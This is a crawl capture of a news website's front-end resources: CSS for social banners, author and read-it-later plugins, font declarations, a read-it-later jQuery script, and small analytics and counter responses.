.better-social-banner .banner-item.item-github .item-button {
    color: #666666;
}


/**
 * 10.10. =>Behance
 **/
.better-social-banner .banner-item.item-behance{
    background-color: #3b63fc;
}
.better-social-banner .banner-item.item-behance .item-icon {
    color: #3559E5;
    font-size: 280px;
    top: -41px;
}
.better-social-banner[max-width~="250px"] .banner-item.item-behance .item-icon{
    right: 3px;
}
.better-social-banner .banner-item.item-behance .item-button {
    color: #3b63fc;
}


/**
 * 10.11. =>VK
 **/
.better-social-banner .banner-item.item-vk{
    background-color: #4E729A;
}
.better-social-banner .banner-item.item-vk .item-icon {
    color: #446288;
    font-size: 339px;
    top: -93px;
    right: 20px;
}
.better-social-banner[max-width~="250px"] .banner-item.item-vk .item-icon{
    right: 2px;
}
.better-social-banner .banner-item.item-vk .item-button {
    color: #4E729A;
}


/**
 * 10.12. =>Vine
 **/
.better-social-banner .banner-item.item-vine{
    background-color: #00bf8f;
}
.better-social-banner .banner-item.item-vine .item-icon {
    color: #00ab80;
    font-size: 184px;
    top: 3px;
    right: 15px;
}
.better-social-banner[max-width~="250px"] .banner-item.item-vine .item-icon{
    right: -10px;
}
.better-social-banner .banner-item.item-vine .item-button {
    color: #00bf8f;
}


/**
 * 10.13. =>Pinterest
 **/
.better-social-banner .banner-item.item-pinterest{
    background-color: #cb2027;
}
.better-social-banner .banner-item.item-pinterest .item-icon {
    color: #b81e25;
    font-size: 180px;
    right: 3px;
}
.better-social-banner[max-width~="250px"] .banner-item.item-pinterest .item-icon{
    right: -16px;
}
.better-social-banner .banner-item.item-pinterest .item-button {
    color: #cb2027;
}


/**
 * 10.14. =>Flickr
 **/
.better-social-banner .banner-item.item-flickr{
    background-color: #2f44db;
}
.better-social-banner .banner-item.item-flickr .item-icon {
    color: #495EF4;
    font-size: 403px;
    right: 20px;
    top: -104px;
}
.better-social-banner[max-width~="250px"] .banner-item.item-flickr .item-icon{
    right: -2px;
}
.better-social-banner .banner-item.item-flickr .item-button {
    color: #2f44db;
}


/**
 * 10.15. =>Steam
 **/
.better-social-banner .banner-item.item-steam{
    background-color: #666666;
}
.better-social-banner .banner-item.item-steam .item-icon {
    color: #595959;
    font-size: 196px;
    right: 20px;
    top: -3px;
}
.better-social-banner[max-width~="250px"] .banner-item.item-steam .item-icon{
    right: 3px;
}
.better-social-banner .banner-item.item-steam .item-button {
    color: #666666;
}


/**
 * 10.16. =>Instagram
 **/
.better-social-banner .banner-item.item-instagram{
    background-color: #517FA4;
}
.better-social-banner .banner-item.item-instagram .item-icon {
    color: #497092;
    font-size: 185px;
    right: 23px;
}
.better-social-banner[max-width~="250px"] .banner-item.item-instagram .item-icon{
    right: 2px;
}
.better-social-banner .banner-item.item-instagram .item-button {
    color: #517FA4;
}


/**
 * 10.17. =>Forrst
 **/
.better-social-banner .banner-item.item-forrst{
    background-color: #3b7140;
}
.better-social-banner .banner-item.item-forrst .item-icon {
    color: #336137;
    font-size: 184px;
    top: 2px;
    right: 13px;
}
.better-social-banner[max-width~="250px"] .banner-item.item-forrst .item-icon{
    right: -15px;
}
.better-social-banner .banner-item.item-forrst .item-button {
    color: #3b7140;
}


/**
 * 10.18. =>Mailchimp
 **/
.better-social-banner .banner-item.item-mailchimp{
    background-color: #2c9ab7;
}
.better-social-banner .banner-item.item-mailchimp .item-icon {
    color: #2886a1;
    font-size: 234px;
    right: 24px;
    top: -30px;
}
.better-social-banner[max-width~="250px"] .banner-item.item-mailchimp .item-icon{
    right: 0;
}
.better-social-banner .banner-item.item-mailchimp .item-button {
    color: #2c9ab7;
}


/**
 * 10.19. =>Envato
 **/
.better-social-banner .banner-item.item-envato{
    background-color: #82B440;
}
.better-social-banner .banner-item.item-envato .item-icon {
    color: #6d9939;
    font-size: 184px;
    top: 3px;
}
.better-social-banner[max-width~="250px"] .banner-item.item-envato .item-icon{
    right: -10px;
}
.better-social-banner .banner-item.item-envato .item-button {
    color: #82B440;
}


--- FILE ---
content_type: text/css
request_url: https://oligarh.media/wp-content/plugins/custom-authors-manager/assets/style.css?ver=1518704803
body_size: 577
content:
/****************** front ******************/
.author-block.row{
    width: 100%;
    padding: 20px;
    background: #ededed;
    position: relative;
    left: 15px;
}
.author-info-inside .author-facebbok a{
    color: #e9e9e9;

}
.author-info-inside .author-facebbok {
    width: 40px;
    height: 40px;
}
.author-info-inside{
    font-size: 24px;
    cursor: default;
    color: #555555;
}

.author-avatar img{
    height: 150px;
    width: 100%;
    border-radius: 5px;
    display: inline;
    object-fit: cover;
}
.author-pub-count{
    font-size: 14px;
    font-weight: bold;
    color: #777777;
    font-family: "Roboto";
}
.author-bio{
    font-size: 14px;
    padding-top: 20px;
    color: #777777;
    font-family: "Roboto";
    font-weight: normal;
}
.authors-posts{
    margin-top: 50px;
}
.authors-posts h2{
    font-size: 16px;
    font-family: "Georgia Bold";
    color: #555555;
}
.authors-post-descr{
    font-size: 14px;
    font-family: "Roboto";
    color: #777777;
}
.authors-post-date{
    color: #b4b4b4;
    font-size: 12px;
    font-family: "Roboto";
}
.author-post{
    margin-bottom: 20px;
}
.author-post-tablet{
    display: none;
}
a.author-sign, p.author-sign{
    font-size: 14px !important;
    color: #555555 !important;
    font-family: "Georgia Bold" !important;
}
a.author-sign-black{
    color: black;
    text-decoration: underline;
}
p.author-sign-bio{
    font-size: 14px !important;
}
@media (max-width: 800px) {
    .author-post-tablet{
        display: block;
    }
    .author-post-pc{
        display: none;
    }
}
/***************** pagination ****************/
.author-pagination{
    text-align: right;
    width: 100%;
    display: inline-block;
    padding:20px;
}
.author-pagination > a{
    min-height: 30px;
    min-width: 30px;
    font-size: 27px!important;
    border: 2px solid #bbbbbb;
    border-radius: 7px;
    padding: 0 6px;
    display: inline-block;
    line-height: 28px !important;
    text-align: center !important;
    cursor: pointer;
    text-transform: uppercase !important;
    color: rgba(138, 138, 138, 0.83) !important;
}
.author-pagination > a:nth-of-type(even){
    margin-left: 2px;
}
.author-pagination > a:hover:not(.disabled){
    border-color: #777777;
    color: #fff !important;
    background: #777777;
}
.author-pagination > a.disabled{
    opacity:0.5;
}
.author-pagination > a.disabled:hover{
    border: 2px solid #bbbbbb;
    color: rgba(138, 138, 138, 0.83)!important;
    background: #fff;
    cursor: default;
    opacity:0.5;
}
.author-pagination > a .fa{
    font-weight: bold;
}

.another-author {
    position: relative;
    margin-bottom: 10px;
    min-height: 110px;
    clear: both;
    display: inline;
}

.another-author img {
    max-height: 110px;
    width: 150px;
    margin-right: 2%;
    object-fit: cover;
    display: inline-block;
    position: absolute;
    top: -25px;
}

.another-author div {
    display: inline-block;
    width: 55%;
    padding-left: 21%;
    min-height: 110px;
    position: relative;
}

#olic {
    position: absolute;
    bottom: 0;
}

.another-author div p {
    margin-bottom: 0px;
}

.author-contacts{
    font-size: 14px;
    float: right;
    margin-top: 11px;
    font-family: "Georgia bold";
}
.author-contacts span{

}

@media (max-width: 1000px) {
    .another-author img {
        width: 19%;
    }
}

@media (max-width: 800px) {
    .another-author img {
        max-height: 110px;
        width: 150px;
        object-fit: cover;
        display: inline !important;
        position: relative;
    }

    .another-author div {
        display: inline-block;
        width: 100%;
        padding-left: 0%;
        min-height: 110px;
    }
}
/*************** pagination end **************/
/*****************end front*******************/

--- FILE ---
content_type: text/css
request_url: https://oligarh.media/wp-content/plugins/read-it-later/ril.css?ver=1503040252
body_size: 1004
content:
@import url(//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css);
/* read it later buttons */
a.read-it-later-btn:before { display: none; }
.post-meta a.read-it-later-btn {
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    font-weight: normal;
    font-size: 0.75em;
    color: #b4b4b4;
    text-decoration: none;
    display: inline-block;
    height: 16px;
    line-height: 16px;
    padding-left: 20px;
    background: transparent left center url('/wp-content/themes/oligarh/images/icons/clock.svg') no-repeat;
    cursor:pointer;
}
a.read-it-later-btn:hover,
a.read-it-later-btn.ril-remove
{
    background: transparent left center url('/wp-content/themes/oligarh/images/icons/clock_active.svg') no-repeat;
    color: #777777;
}
a.read-it-later-btn.ril-add
{
    background: transparent left center url('/wp-content/themes/oligarh/images/icons/clock.svg') no-repeat;
    color: #b4b4b4;
}
.read-it-later-btn > span { display: none; }
.read-it-later-btn.ril-add > span:nth-child(1) { display: inline; }
.read-it-later-btn.ril-remove > span:nth-child(2) { display: inline; }
.read-it-later-btn.ril-wait > span:nth-child(3) { display: inline; }
.read-it-later-btn.ril-wait {
    pointer-events: none;
}
.ril-disabled {
    pointer-events: none;
}

.ril-show-posts ul.ril-posts {
    list-style: none;
    margin: 0 -10px;
    padding: 0;
	height: 100%;
    clear: both;
}

.ril-show-posts div.ril-posts > .ril-post-item {
    width: 33.33%;
    float: left;
    box-sizing: border-box;
}


.ril-show-posts ul.ril-posts li a { text-decoration: none; }


.ril-show-posts  div.ril-posts > div h2 {
    font-size: 1em;
    font-family: 'Georgia Bold';
    color: #555555;
    line-height: 20px;
}
.ril-show-posts div.ril-posts div .ril-excerpt {
    font-size: 0.875em;
    font-family: 'Roboto';
    color: #777777;
    margin: 10px 0 10px 0;
    line-height: 18px;
}

.ril-show-posts ul.ril-posts li.ril-no-posts {
    display: none;
    width: 100%;
}
.ril-show-posts ul.ril-posts li.ril-no-posts:first-child {
    display: block;
}
.cfix-col-2{
    display:none;
}
.cfix-col-3{
    display:block;
}
.ril-post-item label[for^="ril-"]{
    position: absolute;
    height: 15px;
    width: 15px;
    padding: 2px;
    text-align: center;
    top: 0;
    right: 0;
    margin: auto;
    border: 2px solid #cccccc;
    border-radius: 4px;
}
.ril-post-item input[id^="ril-"][type=checkbox]{
    display:none;
}
.ril-post-item input[id^="ril-"][type=checkbox]:checked + label[for^="ril-"]:before{
    content: "";
    position: absolute;
    bottom: 2px;
    right: -2px;
    margin: auto;
    height: 15px;
    width: 15px;
    display: inline-block;
    font-family: FontAwesome;
}

.ril-post-item input[id^="ril-"][type=checkbox]:checked + label[for^="ril-"]:before{
    content: "\f00c";
}

.check-wpapper{
    position: absolute;
    background-color: #ffffff;
    display: block;
    width: 30px;
    height: 30px;
    border-bottom-left-radius: 10px;
}

.check-wpapper input{
    position: absolute;
    top: -2px;
    right: -2px;
}
@media only screen and (min-width:801px){

    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n+1) {
        padding: 10px 10px 0 0;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n+2) {
        padding: 10px 5px 0 5px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n) {
        padding: 10px 0 0 10px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n+1) .check-wpapper {
        top:10px;
        right:10px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n+2) .check-wpapper {
        top:10px;
        right:5px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n) .check-wpapper {
        top:10px;
        right:0;
    }

}
@media only screen and (max-width:800px){
    .post-meta a.read-it-later-btn {
        font-size: 1em;
    }
    .ril-post-item input[id^="ril-"][type=checkbox]:checked + label[for^="ril-"]:before{
        bottom: 0px;
        right: -2px;
        height: 20px;
        width: 20px;
    }
    .ril-post-item label[for^="ril-"]{
        height: 20px;
        width: 20px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item{
        width:     50%;
        float:     left;
        box-sizing:border-box;
    }
    .ril-posts .cfix-col-2{
        display:block;
    }
    .ril-posts .cfix-col-3{
        display:none;
    }
    .listing-item-tb-1 .cfix-col-2{
        display:none;
    }
    .listing-item-tb-1 .cfix-col-3{
        display:none;
    }
    .page-id-10757 .listing-thumbnail a.read-it-later-btn {
        padding-top: 14px;;
        padding-left: 55px !important;
        height: 45px;
    }
    .page-id-10757 .listing-item-tb-1 .title {
        min-height: 60px;
        padding-bottom: 10px;
    }
    .post-meta a.read-it-later-btn {
        padding-top: 14px;
        padding-left: 55px;
        height: 45px;
    }
    .post-meta a span, .post-meta time
    {

        font-weight: 400;
        font-size: 1em;
    }

}
@media only screen and (max-width:800px) and (min-width: 426px){
    .page-id-10757 .listing-tb-1 .cfix-col-2{
        display:block;
    }

    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(odd){
        padding:   22px 22px 0 0;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(even){
        padding:   22px 0 0 22px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(odd) .check-wpapper{
        top: 22px;
        right: 22px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(even) .check-wpapper{
        top: 22px;
        right: 0;
    }

    /*
    .ril-post-item:nth-of-type(odd){
        padding:   22px 22px 0 0;
    }
    .ril-post-item:nth-of-type(even){
        padding:   22px 0 0 22px;
    }*/
}
@media only screen and (max-width: 425px){

    .ril-show-posts div.ril-posts > div:not(.clearfix) {
        width: 100%;
        float: left;
        box-sizing: border-box;
        padding: 0;
        margin-top:20px;
    }
    .ril-posts .cfix-col-3{
        display:none;
    }
    .ril-posts .cfix-col-2{
        display:none;
    }

    .listing-item-tb-1 .cfix-col-2{
        display:none;
    }
    .listing-item-tb-1 .cfix-col-3{
        display:none;
    } 
    .check-wpapper{
        top: 0;
        right: 0;
    }

}


--- FILE ---
content_type: text/css
request_url: https://oligarh.media/wp-content/themes/oligarh/css/fonts/include-this.css
body_size: -281
content:
/* == Georgia == */
@font-face {
    font-family: Georgia;
    src: url(Georgia/georgia.ttf);
}
@font-face {
  font-family: "Georgia Bold";
  src: url(Georgia/georgiab.ttf);
}
@font-face {
  font-family: "Georgia Italic";
  src: url(Georgia/georgiai.ttf);
}
@font-face {
  font-family: "Georgia Z";
  src: url(Georgia/georgiaz.ttf);
}
/* == ROboto == */
@font-face {
  font-family: "Roboto";
  src: url(Roboto/Roboto-Regular.ttf);
}
@font-face {
  font-family: "Roboto Bold";
  src: url(Roboto/Roboto-Bold.ttf);
}


--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=89306&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.05968581572712073&r=&u=https%3A//oligarh.media/tag/dmitrij-borzyh/
body_size: 335
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 89306;
hitua.host_count = 39; hitua.hit_count = 1947; hitua.uid_count = 54; hitua.online_count = 3;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();


--- FILE ---
content_type: application/javascript
request_url: https://oligarh.media/wp-content/plugins/read-it-later/ril.js?ver=1503403361
body_size: 767
content:
var ell = null;

// Перемещает  форму в overlay и показывает ее незарегестрированому пользователю, с предложением
// авторизироваться, когда он пытается добавить статью.
function detachAuthForm(){
    var modal = $(".modal-toolpip").detach();
    $(".overlay").append(modal.addClass("in-overlay").show());
}
// Возвращает форму на место, в header-auth
function returnAuthForm(){
    var modal = $(".modal-toolpip").detach();
    $(".header-auth").append(modal.removeClass("in-overlay").hide());
}
// Создает куку с id поста, чтобы добавить ее позже, когда юзер залогинится
function ril_members_only(post_id){

    $(".overlay").show();
    detachAuthForm();
    $.cookie('ril_postid', post_id, { expires: 7, path: '/' });
}
// Обновляет информацию о добавленных статьях
function updateUserPostsCount(data){
    $("#header-profile-counter").text(data);
    $(".defer-post-counter span").text(data);
}

function ril_toggle(el, post_id) {
    var $ = jQuery;
    ell = $(el);

    if(ell.hasClass('ril-add')) {
        ell.removeClass('ril-add').addClass('ril-wait');

        $.post('/readitlater/add/'+post_id+'/').done(function (data) {
            updateUserPostsCount(data);
            ell.addClass('ril-remove').removeClass('ril-wait');
        }).error(function (data) {
            ell.removeClass('ril-add').addClass('ril-wait');
            ril_members_only(post_id);
        });
    } else if(ell.hasClass('ril-remove')) {
        ell.removeClass('ril-remove').addClass('ril-wait');
        $.post('/readitlater/remove/'+post_id+'/').done(function (data) {
            updateUserPostsCount(data);
            ell.addClass('ril-add').removeClass('ril-wait');
        }).error(function (data) {
            ell.addClass('ril-remove').removeClass('ril-wait');
        });
    }
    return false;
}
(function ($) {
    $(function () {

        $(".overlay").on('click', function(e){
            $(this).hide();
            ell.addClass('ril-add').removeClass('ril-wait');
            returnAuthForm()
        });
        $('.ril-show-posts').on('click', '.ril-btn-select-all', function (e) {
            e.preventDefault();
            $('.ril-posts div input[type=checkbox]').prop('checked', true);
        });
        $('.ril-show-posts').on('click', '.ril-btn-deselect-all', function (e) {
            e.preventDefault();
            $('.ril-posts div input[type=checkbox]').removeProp('checked');
        });
        $('.ril-show-posts').on('click', '.ril-btn-remove', function (e) {
            e.preventDefault();
            var ids = [];
            $('.ril-posts div input[type=checkbox]:checked').each(function () {
               ids.push(this.value);
            });
            $('.ril-show-posts').addClass('ril-disabled');
            $.post('/readitlater/remove/'+ids.join(',')+'/').done(function (data) {
                var cnt = $('#next-post-number').attr('data-count');
                $('.ril-posts div input[type=checkbox]:checked').parent().parent().remove();
                $('.ril-show-posts').removeClass('ril-disabled');
                $('.ril-count span').text(data);
                $('.ril-posts').empty();
                if(data == 12){
                    next(0,12);
                }else{
                    next(cnt*1,cnt*1 + 12);
                }

            }).error(function (data) {
                $('.ril-show-posts').removeClass('ril-disabled');
                $('.ril-count span').text($('.ril-posts div.ril-post-item').length);
                alert(JSON.parse(data));
            });
        });
    });
})(jQuery);

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -179
content:
n/v27P798/r7OA==

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=609727945&t=pageview&_s=1&dl=https%3A%2F%2Foligarh.media%2Ftag%2Fdmitrij-borzyh%2F&ul=en-us%40posix&dt=%D0%94%D0%BC%D0%B8%D1%82%D1%80%D0%B8%D0%B9%20%D0%91%D0%BE%D1%80%D0%B7%D1%8B%D1%85%20Archives%20-%20%D0%9E%D0%BB%D0%B8%D0%B3%D0%B0%D1%80%D1%85&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=455021698&gjid=705645610&cid=844227817.1767025835&tid=UA-96616509-1&_gid=1920097122.1767025835&_r=1&_slc=1&z=588256050
body_size: -450
content:
2,cG-88M8S7NXCQ